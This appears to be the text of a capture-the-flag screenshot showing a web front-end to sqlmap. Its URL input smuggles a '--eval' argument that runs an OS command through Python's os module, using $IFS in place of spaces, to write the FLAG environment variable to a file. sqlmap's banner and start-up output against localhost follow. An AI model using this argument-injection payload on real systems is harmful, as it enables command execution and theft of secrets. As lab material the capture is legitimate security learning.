 sqlmap master
Enter URL:
127.0.0.1 --eval eval("__import__('os').system('echo$IFS$FLAG>>test')")
Inject
Results:
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.3#pip}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:26:46 /2025-03-23/
[1/1] URL:
GET http://127.0.0.1
do you want to test this URL? [Y/n/q]